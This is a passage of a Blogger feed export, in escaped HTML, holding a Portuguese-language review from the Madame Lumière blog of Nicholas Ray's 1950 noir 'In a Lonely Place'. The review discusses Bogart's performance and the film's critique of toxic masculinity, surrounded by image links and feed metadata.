mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJAacBJz5RS_oAtN-wHWbHgKaVaiHJFvbS9IycVPRko4xWTiFYHHdXfvhsvB3-m_i8RgxiFs51R4nLdoYAXQCcGIu28IHHd_V0Rtec8ppzzakcdNEJ67BVedscCIk8qiVH_vFGkON8Xey7KJMHwPuuRJN2gMKcmCMvCnJpnzVebivn-w4rzsEtxuyduZI\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJAacBJz5RS_oAtN-wHWbHgKaVaiHJFvbS9IycVPRko4xWTiFYHHdXfvhsvB3-m_i8RgxiFs51R4nLdoYAXQCcGIu28IHHd_V0Rtec8ppzzakcdNEJ67BVedscCIk8qiVH_vFGkON8Xey7KJMHwPuuRJN2gMKcmCMvCnJpnzVebivn-w4rzsEtxuyduZI\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação. Imovision.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1092559213645920568\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/entre-duas-mulheres-deux-femmes-en-or.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1092559213645920568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1092559213645920568"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/entre-duas-mulheres-deux-femmes-en-or.html","title":"Entre Duas Mulheres (Deux femmes en or, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4eH7PD0XZODk6dWIVjlqZ-gf3qTdsq5gJgcq4CdqHcsUPC6YFdTyOoUfnq8UbaKKG8FZdp_ebWZa2-NAiNz_t3HOS4YF9IYkDxMfe9x4Z_Fs0L-b0ntCzeBt6j5Xu1pft8pZJUOOBshOawvk9Wl11q9jdC5Q5-zFZ9sAOceOcbx1IFplbEQO8tEwTlA\/s72-w438-h640-c\/entre%20duas%20mulheres%20-%20cr%C3%ADtica%20madame%20lumiere%20cinema.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-877001643555428573"},"published":{"$t":"2025-11-29T08:00:00.012-03:00"},"updated":{"$t":"2025-11-29T08:00:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Clássico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Femme Fatale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Film Noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes Clássicos - Anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humphrey Bogart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madame Noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nicholas Ray"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"MaDame Noir: No Silêncio da Noite (In a Lonely Place, 1950)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVxJOMiL_mMgbyErPkPZC_9E8YX6NmlyvtnXNzwDxj-MHPgFBm0Ky6NYA60zEtk3OGSivRydT4x4zqIqN_mXtQdaYRTP1_gwFyNVGSZMyuLFXlv_EBq6hZQIzk5v652Ciks4ChSJeuUl1qjG9-NPesMwdP4g21-NZ5tD2if1olrDFbt_vyDQhHkPPA6as\/s615\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"615\" data-original-width=\"457\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVxJOMiL_mMgbyErPkPZC_9E8YX6NmlyvtnXNzwDxj-MHPgFBm0Ky6NYA60zEtk3OGSivRydT4x4zqIqN_mXtQdaYRTP1_gwFyNVGSZMyuLFXlv_EBq6hZQIzk5v652Ciks4ChSJeuUl1qjG9-NPesMwdP4g21-NZ5tD2if1olrDFbt_vyDQhHkPPA6as\/w476-h640\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#MaDameNoir #MaDameLumière #CinemaNoir #FilmNoir #EntreLuzeseSombras #CríticadeCinema #CinemaClássico #CinemadeAutor #Suspense #FemmeFatale #HumphreyBogart\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EDisponível na plataforma \u003Ca href=\"https:\/\/www.filmicca.com.br\/\" target=\"_blank\"\u003EFilmicca\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EMaDame Noir: Entre Luzes e Sombras\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ENo Silêncio da Noite\u003C\/b\u003E é um filme trágico por excelência que expõe a face brutal de Dixon Steele (\u003Cb\u003EHumphrey Bogart)\u003C\/b\u003E, um roteirista que está além do cinismo e claramente decepcionado com a indústria de Hollywood. Em meio à sua solidão e como principal suspeito de um crime, a grande questão do filme não é o mistério do assassinato, mas sim a dúvida: \u003Ci\u003Eele é o culpado?\u003C\/i\u003E O ponto substancial de excelência reside na atuação sombria e ambígua de \u003Cb\u003EBogart\u003C\/b\u003E em um verdadeiro drama romântico doméstico, onde a tensão reside na desconfiança de que ele pode agredir a namorada, Laurel Gray (\u003Cb\u003EGloria Grahame)\u003C\/b\u003E. Nicholas Ray subverte o Film Noir de forma radical, tirando a mulher do papel de femme fatale e colocando o próprio Dixon Steele no centro da fatalidade da trama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4suIyFJ4MvRYBD7dbhEIJH_NOGYfzoZLHxL7_9SQkoXNBIaMcs3H5Zaw-LK-m0ZrZ345ZEav8ZEyd4LLo4sYnpgJwDWXaVPLHeVGaE_soghlPmu9HY7kyl0RTeBnAxEqrXe_UKQ-llO2-s8xIyLk4R5Q0NGAaq90GPYEExHz-gQZT83pXDifZEf-0YYI\/s1200\/In%20a%20Lonely%20Place%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4suIyFJ4MvRYBD7dbhEIJH_NOGYfzoZLHxL7_9SQkoXNBIaMcs3H5Zaw-LK-m0ZrZ345ZEav8ZEyd4LLo4sYnpgJwDWXaVPLHeVGaE_soghlPmu9HY7kyl0RTeBnAxEqrXe_UKQ-llO2-s8xIyLk4R5Q0NGAaq90GPYEExHz-gQZT83pXDifZEf-0YYI\/w640-h480\/In%20a%20Lonely%20Place%203.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESe o mistério inicial parece central, logo percebemos que a verdadeira tensão está na raiva latente de Dixon. Desde o início, o roteiro é impregnado de pistas de que Steele é uma bomba-relógio. Não é apenas o seu histórico de agressões; sua instabilidade é consequência da decepção com a indústria, tornando-o um homem tomado por raiva, incapaz de acreditar ou amar. Ele se configura como o verdadeiro homme fatale, cínico e frio, amaldiçoado a viver por viver. Esse é o ponto crucial de desvio em relação a outros noirs da época: o foco não é a resolução de um crime externo, mas o drama íntimo. Quando conhece Laurel Gray, é tomado por desejo e paixão, mas sua possessividade se manifesta de forma aterrorizante em uma cena de carro que se torna símbolo da tensão sufocante. Laurel percebe naquela explosão a inegável bandeira vermelha.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5TDfc_sU0i9-iA433tF03rkt1jQMW88aC0lwbq0vPNHBogPRBm_cqs3J9kniGtGPGm03uYMFbDqIO6ogtCgl-C__FAhRWkX1XRxKzUDd547lP0IU1ZlmyDoh-7hLO07Z4RB9-3AYsjdJMwBgk_ehjMoIM97R4EEx-8foz-DcuiyJN8slf30Fi2bQSd5o\/s999\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir%20-%203.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"999\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5TDfc_sU0i9-iA433tF03rkt1jQMW88aC0lwbq0vPNHBogPRBm_cqs3J9kniGtGPGm03uYMFbDqIO6ogtCgl-C__FAhRWkX1XRxKzUDd547lP0IU1ZlmyDoh-7hLO07Z4RB9-3AYsjdJMwBgk_ehjMoIM97R4EEx-8foz-DcuiyJN8slf30Fi2bQSd5o\/w640-h470\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir%20-%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ENicholas Ray\u003C\/b\u003E prova ser um cineasta exímio em dirigir homens com rompantes de violência, e com a maestria de Bogart, o resultado toca a quintessência do Cinema. É impressionante notar como o ator se transforma em algo malévolo e insanamente agressivo apenas pelo olhar, criando no espectador o medo iminente. A atmosfera noir aqui é sentida mais na atuação do que na ambientação tradicional. É um noir moderno: diálogos afiados e intimistas dominam ambientes fechados como o apartamento de Laurel, e nas poucas externas, como nas estradas e carros, a iluminação de alto contraste retoma o clima sombrio, reforçando a paranoia. Gloria Grahame equilibra perfeitamente o estado de apaixonada e defensora do amado com a paranoia crescente, com o zoom de Ray acentuando a intimidade sufocante da relação. Essa paranoia desemboca no colapso da confiança, núcleo dramático da narrativa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUm dos aspectos mais ricos da narrativa é justamente esse colapso. Dixon nunca levou a sério o assassinato da moça que, por sinal, havia feito uma gentileza a ele. Sua frieza é o primeiro sinal de que não é confiável: um homem calado, indiferente e incapaz de se conectar. Ele é, de fato, o homem solitário do título (In a Lonely Place), até que conhece Laurel Gray. Com a chegada da amada, ele sorri um pouco mais, porém a incógnita permanece: com tanta instabilidade, quando será o próximo rompante? Laurel começa a ficar paranoica, com medo de estar correndo risco. A violência do temperamento de Dixon já o condenou, e a narrativa se concentra em como essa confiança vital é corroída pouco a pouco, conduzindo ao desfecho inevitável do casal. Esse destino íntimo se conecta a um diagnóstico maior: a crítica à masculinidade tóxica e ao cinismo de Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBeI2zhHXNMtmi6owF_qftPz2y9x7GdziPUAmqLtbuLOQ7K9xT5AvQqJMuMrJ0_n9_Bx2LHKcGqt8Ci_c3i4I_dgBgo_p0wWERNZaXJdSZ87DPK3k8PhYpvj71FA4phpHtXp2AuU7RrhMrj0m7d9E7TBwzVBMK2QQwlBTxQK2rrgSeQ8ZNFy3SwO7TnPI\/s998\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir%20-%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"998\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBeI2zhHXNMtmi6owF_qftPz2y9x7GdziPUAmqLtbuLOQ7K9xT5AvQqJMuMrJ0_n9_Bx2LHKcGqt8Ci_c3i4I_dgBgo_p0wWERNZaXJdSZ87DPK3k8PhYpvj71FA4phpHtXp2AuU7RrhMrj0m7d9E7TBwzVBMK2QQwlBTxQK2rrgSeQ8ZNFy3SwO7TnPI\/w640-h482\/no%20silencio%20da%20noite%20-%20film%20noir%20Bogart%20-%20cr%C3%ADtica%20madame%20lumiere%20noir%20-%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELançado em 1950, o filme insere-se em um movimento em que Hollywood já era criticado, com menos glamour e mais obras sombrias e trágicas, impulsionadas por diretores como Nicholas Ray e Elia Kazan. Na época, foi aclamado pela crítica, principalmente por apresentar uma desconstrução ousada da persona de Humphrey Bogart. Em uma indústria machista, a obra foi audaciosa ao expor um homem tóxico e frágil como centro da fatalidade. O comportamento de Dixon Steele se mantém chocantemente relevante hoje: o filme é um espelho contundente da masculinidade tóxica, que projeta a sombra aterrorizante da raiva. Essa instabilidade destrói a confiança da parceira e mina qualquer chance de esses homens serem verdadeiramente amados, conduzindo Dixon a um lugar de solidão eterna. A contribuição duradoura do filme é essa: a tragédia é autoinfligida.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2bx4KbW0WljN4tjpW70sACyfA4rGPcUGfxv4UvnJ25pCsSK6quMFAO9faXvLxErZPwRHoKD4uE5-yiV_GQNn_DXPEX3pziU1SOiw3qX6v_isnOKyWZS0lJdk2ohxp_hujINQxYvWYt1Dww6wFz40tNFbJFADOzNurd1OEM8x1xcKZL5bHQ3BxgP3cqz0\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2bx4KbW0WljN4tjpW70sACyfA4rGPcUGfxv4UvnJ25pCsSK6quMFAO9faXvLxErZPwRHoKD4uE5-yiV_GQNn_DXPEX3pziU1SOiw3qX6v_isnOKyWZS0lJdk2ohxp_hujINQxYvWYt1Dww6wFz40tNFbJFADOzNurd1OEM8x1xcKZL5bHQ3BxgP3cqz0\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E(4,5)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr 